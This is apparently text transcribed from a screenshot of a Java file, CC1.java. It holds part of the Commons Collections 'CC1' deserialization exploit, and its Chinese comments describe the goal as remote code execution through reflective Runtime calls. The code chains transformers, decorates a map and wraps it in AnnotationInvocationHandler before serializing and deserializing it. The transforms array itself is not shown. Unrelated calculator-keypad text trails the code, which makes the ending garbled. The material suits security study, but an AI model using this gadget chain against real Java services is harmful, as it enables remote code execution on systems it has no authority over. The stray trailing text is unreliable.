 CC1.java
29
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
31 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
32
33
34
35 Map<Object,Object> map = new HashMap<>();
36 map.put("value","value_test");
37
38 Map<Object,Object> decorateMap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer); // TransformedMap类间接实现于Map接口
39
40 Class annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
41 Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
42 annotationInvocationHandlerConstructor.setAccessible(true);
43 Object annotationInvocationHandlerObject = annotationInvocationHandlerConstructor.newInstance(Target.class,decorateMap);
44
45
46
47 // 对AnnotationInvocationHandler类进行序列化
48 serialize(annotationInvocationHandlerObject);
49
50 // 对AnnotationInvocationHandler类进行反序列化
51 unserialize( Filename: "ser.bin");
52 }
53
54 // 序列化
55 public static void serialize(Object obj) throws IOException {
56 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
57 oos.writeObject(obj);
58 }
59
60 // 反序列化
61 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
62 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
63 Object obj = ois.readObject();
64 return obj;
65 }
66 }
67
0
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =